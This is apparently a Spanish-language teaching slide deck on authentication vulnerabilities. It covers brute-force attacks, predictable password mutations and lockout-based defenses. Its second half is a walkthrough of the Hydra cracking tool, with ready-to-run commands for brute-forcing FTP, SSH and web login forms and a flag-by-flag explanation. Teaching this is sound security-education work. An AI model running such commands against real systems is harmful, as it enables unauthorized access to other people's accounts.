Slide 1

Authentication vulnerabilities
Notes:
Para los sitios web que adoptan un proceso de inicio de sesión basado en contraseña, los usuarios se registran para una cuenta ellos mismos o un administrador les asigna una.
Esta cuenta está asociada con un nombre de usuario único y una contraseña secreta, que el usuario ingresa en un formulario de inicio de sesión para autenticarse.
En este escenario, el mero hecho de conocer la contraseña secreta se toma como prueba suficiente de la identidad del usuario.
En consecuencia, la seguridad del sitio web se verá comprometida si un atacante puede obtener o adivinar las credenciales de inicio de sesión de otro usuario

Slide 2
Identificación Autenticación Autorización
Notes:
Identificación: el sujeto comunica su identidad a un sistema (user name)
Autenticación: se prueba que la información de identificación se corresponde con el sujeto que la presenta (password)
Autorización: proceso donde se entregan derechos y permisos al sujeto Permite acceder a un recurso del sistema

Slide 3

Brute-force attacks
Notes:
Un ataque de fuerza bruta ocurre cuando un atacante utiliza un sistema de prueba y error en un intento de adivinar las credenciales de usuario válidas.
Estos ataques suelen automatizarse mediante listas de palabras de nombres de usuario y contraseñas.
La automatización de este proceso, especialmente mediante el uso de herramientas dedicadas, le permite a un atacante realizar una gran cantidad de intentos de inicio de sesión a alta velocidad.
La fuerza bruta no siempre es algo aleatorio sobre nombres de usuario y contraseñas
Al utilizar también la lógica básica o el conocimiento disponible públicamente, los atacantes pueden ajustar los ataques de fuerza bruta para realizar conjeturas mucho más fundamentadas.
Esto aumenta considerablemente la eficacia de tales ataques.
Los sitios web que dependen del inicio de sesión basado en contraseña como único método para autenticar a los usuarios pueden ser muy vulnerables si no implementan una protección suficiente contra la fuerza bruta.

Slide 4

Brute-forcing passwords
mypassword → Mypassword1 o Myp4$$w0rd
Mypassword1! → Mypassword2! o Mypassword1?
Notes:
De manera similar, las contraseñas pueden ser forzadas de manera bruta, y la dificultad varía según la fuerza de la contraseña.
Muchos sitios web adoptan alguna forma de política de contraseñas, lo que obliga a los usuarios a crear contraseñas de alta entropía que son, al menos teóricamente, más difíciles de descifrar utilizando solo la fuerza bruta.
Por lo general, esto implica hacer cumplir las contraseñas con:
Un número mínimo de caracteres.
Una mezcla de letras minúsculas y mayúsculas.
Al menos un personaje especial
Sin embargo, aunque las contraseñas de alta entropía son difíciles de descifrar para las computadoras por sí solas, podemos utilizar un conocimiento básico del comportamiento humano para aprovechar las vulnerabilidades que los usuarios introducen involuntariamente en este sistema.
En lugar de crear una contraseña segura con una combinación aleatoria de caracteres, los usuarios a menudo toman una contraseña que pueden recordar y tratan de acoplarla para que se ajuste a la política de contraseñas.
Por ejemplo, si mypassword no está permitido, los usuarios pueden probar algo como Mypassword1 o Myp4$$w0rd en su lugar.
En los casos en que la política requiere que los usuarios cambien sus contraseñas de forma regular, también es común que los usuarios simplemente realicen cambios menores y predecibles en su contraseña preferida.
Por ejemplo, Mypassword1! se convierte en Mypassword1? o Mypassword2!.
Este conocimiento de probables credenciales y patrones predecibles significa que los ataques de fuerza bruta a menudo pueden ser mucho más sofisticados y, por lo tanto, efectivos, que simplemente iterar a través de todas las combinaciones posibles de caracteres.

Slide 5

Soluciones?
Notes:
Es muy probable que un ataque de fuerza bruta implique muchas suposiciones fallidas antes de que el atacante comprometa con éxito una cuenta.
Lógicamente, la protección de fuerza bruta gira en torno a intentar que sea lo más complicado posible automatizar el proceso y ralentizar la velocidad a la que un atacante puede intentar iniciar sesión.
Las dos formas más comunes de prevenir ataques de fuerza bruta son:
Bloquear la cuenta a la que el usuario remoto intenta acceder si realiza demasiados intentos fallidos de inicio de sesión
Bloquear la dirección IP del usuario remoto si realiza demasiados intentos de inicio de sesión en rápida sucesión
Ambos enfoques ofrecen diversos grados de protección, pero ninguno es invulnerable, especialmente si se implementa con una lógica defectuosa.

Slide 6

Hydra

Slide 7
Qué es hydra?
Notes:
Hydra es un programa de crackeo de contraseñas por medio de fuerza bruta; es una herramienta rápida de “hacking" de contraseñas de inicio de sesión.
Podemos usar Hydra para ejecutar una lista y hacer 'fuerza bruta' algún servicio de autenticación.
Suponganse que tratando de adivinar manualmente la contraseña de alguien en un servicio en particular (SSH, formulario de solicitud web, FTP o SNMP);
podemos usar Hydra para ejecutar una lista de contraseñas y acelerar este proceso para nosotros, determinando la contraseña correcta.

Slide 8
Protocolos
Asterisk, AFP, Cisco AAA, Cisco auth, Cisco enable, CVS, Firebird, FTP, HTTP-FORM-GET, HTTP-FORM-POST, HTTP-GET, HTTP-HEAD, HTTP-POST, HTTP-PROXY, HTTPS-FORM-GET, HTTPS-FORM-POST, HTTPS-GET, HTTPS-HEAD, HTTPS-POST, HTTP-Proxy, ICQ, IMAP, IRC, LDAP, MS-SQL, MYSQL, NCP, NNTP, Oracle Listener, Oracle SID, Oracle, PC-Anywhere, PCNFS, POP3, POSTGRES, RDP, Rexec, Rlogin, Rsh, RTSP, SAP/R3, SIP, SMB, SMTP, SMTP Enum, SNMP v1+v2+v3, SOCKS5, SSH (v1 and v2), SSHKEY, Subversion, Teamspeak (TS2), Telnet, VMware-Auth, VNC and XMPP
Notes:
Hydra tiene la capacidad de aplicar fuerza bruta a los siguientes protocolos
Esto muestra la importancia de usar una contraseña segura, si su contraseña es común, no contiene caracteres especiales y / o no tiene más de 8 caracteres, será propenso a ser adivinado.
Existen 100 millones de listas de contraseñas que contienen contraseñas comunes, por lo que cuando una aplicación lista para usar usa una contraseña fácil para iniciar sesión, ¡asegúrese de cambiarla de la predeterminada!
A menudo, los frameworks web y de las cámaras de seguridad utilizan admin: password como contraseña predeterminada, que obviamente no es lo suficientemente segura.

Slide 9
Comandos
FTP
hydra -l user -P passlist.txt ftp://MACHINE_IP

Slide 10
Comandos
SSH
hydra -l <username> -P <full path to pass> MACHINE_IP -t 4 ssh

Slide 11
Comandos
Post Web Form
hydra -l <username> -P <wordlist> MACHINE_IP http-post-form "/:username=^USER^&password=^PASS^:F=incorrect" -V

Slide 12
hydra -l <username> -P <wordlist> MACHINE_IP http-post-form "/:username=^USER^&password=^PASS^:F=incorrect" -V
Opción
Descripción
Un solo username
-l <username>
-L <wordlist>
Lista de users

Slide 13
hydra -l <username> -P <wordlist> MACHINE_IP http-post-form "/:username=^USER^&password=^PASS^:F=incorrect" -V
Opción
Descripción
Indica que se use
-P <wordlist>
la siguiente lista
de passwords

Slide 14
hydra -l <username> -P <wordlist> MACHINE_IP http-post-form "/:username=^USER^&password=^PASS^:F=incorrect" -V
Opción
Descripción
Indica que el tipo de formulario es POST
http-post-form

Slide 15
hydra -l <username> -P <wordlist> MACHINE_IP http-post-form "/:username=^USER^&password=^PASS^:F=incorrect" -V
Opción
Descripción
Indica la URL
/login url
de la página del login

Slide 16
hydra -l <username> -P <wordlist> MACHINE_IP http-post-form "/:username=^USER^&password=^PASS^:F=incorrect" -V
Opción
Descripción
Nombre del campo donde el username es introducido
username

Slide 17
hydra -l <username> -P <wordlist> MACHINE_IP http-post-form "/:username=^USER^&password=^PASS^:F=incorrect" -V
Opción
Descripción
Indica a Hydra que use el username suministrado anteriormente
^USER^

Slide 18
hydra -l <username> -P <wordlist> MACHINE_IP http-post-form "/:username=^USER^&password=^PASS^:F=incorrect" -V
Opción
Descripción
Nombre del campo donde la password es introducida
password

Slide 19
hydra -l <username> -P <wordlist> MACHINE_IP http-post-form "/:username=^USER^&password=^PASS^:F=incorrect" -V
Opción
Descripción
Indica a Hydra que use la password suministrada anteriormente
^PASS^

Slide 20
hydra -l <username> -P <wordlist> MACHINE_IP http-post-form "/:username=^USER^&password=^PASS^:F=incorrect" -V
Opción
Descripción
Indica la palabra de error de la página
F=incorrect

Slide 21
hydra -l <username> -P <wordlist> MACHINE_IP http-post-form "/:username=^USER^&password=^PASS^:F=incorrect" -V
Opción
Descripción
Indica la verbosidad de la salida de cada intento
-V

